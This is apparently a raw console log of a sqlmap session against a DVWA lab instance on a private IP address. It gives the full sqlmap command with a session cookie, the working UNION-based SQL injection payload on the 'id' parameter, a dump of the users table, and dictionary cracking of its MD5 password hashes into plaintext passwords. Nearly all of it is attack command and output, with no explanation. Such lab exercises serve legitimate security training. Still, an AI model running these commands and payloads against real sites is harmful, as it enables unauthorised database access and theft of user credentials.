 C:\Python27>python2 sqlmap/sqlmap.py -u "http://192.168.47.132/DVWA/vulnerabilities/sqli/?id=www&Submit=Submit" --cookie="security=low; PHPSESSID=1squdukmuumdfhg41cibts
cqr4" --current-db -D DVWA -T users --dump  --flush-session
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.6.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:33:19
[16:33:19] [INFO] flushing session file
[16:33:19] [INFO] testing connection to the target URL
[16:33:19] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[16:33:19] [INFO] testing if the target URL content is stable
[16:33:20] [INFO] target URL content is stable
[16:33:20] [INFO] testing if GET parameter 'id' is dynamic
[16:33:20] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:33:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[16:33:20] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[16:33:20] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[16:33:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:33:30] [WARNING] reflective value(s) found and filtering out
[16:33:30] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:33:30] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:33:30] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:33:30] [INFO] testing 'MySQL inline queries'
[16:33:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:33:30] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[16:33:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:33:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the r
ange for current UNION query injection technique test
[16:33:31] [INFO] target URL appears to have 2 columns in query
[16:33:31] [INFO] target URL appears to be UNION injectable with 2 columns
[16:33:31] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[16:33:31] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[16:33:34] [INFO] testing if GET parameter 'Submit' is dynamic
[16:33:34] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[16:33:34] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[16:33:34] [INFO] testing for SQL injection on GET parameter 'Submit'
[16:33:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:33:34] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:33:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[16:33:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:33:34] [INFO] testing 'MySQL inline queries'
[16:33:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[16:33:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:33:34] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 165 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=www' UNION ALL SELECT NULL,CONCAT(0x716b767171,0x4d646244534548444873646​96d5672655677736a4e414e4b597a6a476852695365596f6d634e434a,0x717a766271)-- TgbP&S
ubmit=Submit
---
[16:33:34] [INFO] testing MySQL
[16:33:34] [INFO] confirming MySQL
[16:33:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.38, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:33:34] [INFO] fetching current database
current database:    'DVWA'
[16:33:34] [INFO] fetching columns for table 'users' in database 'DVWA'
[16:33:34] [INFO] fetching entries for table 'users' in database 'DVWA'
[16:33:34] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:33:52] [INFO] writing hashes to a temporary file 'c:\users\rose\appdata\local\temp\sqlmappbfdan13300\sqlmaphashes-nxhb8p.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:34:03] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:34:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[16:34:15] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:34:15] [INFO] starting 4 processes
[16:34:19] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[16:34:21] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[16:34:21] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:34:25] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: DVWA
Table: users
[5 entries]
| user_id | avatar | user | password | last_name | first_name | last_login | failed_login |
| 1 | /DVWA/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2022-12-05 18:07:45 | 0 |
| 2 | /DVWA/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2022-12-05 18:07:45 | 0 |
| 3 | /DVWA/hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2022-12-05 18:07:45 | 0 |
| 4 | /DVWA/hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2022-12-05 18:07:45 | 0 |
| 5 | /DVWA/hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2022-12-05 18:07:45 | 0 |
[16:34:29] [INFO] table 'DVWA.users' dumped to CSV file 'C:\Users\ROSE\.sqlmap\output\192.168.47.132\dump\DVWA\users.csv'
[16:34:29] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132'
[*] shutting down at 16:34:29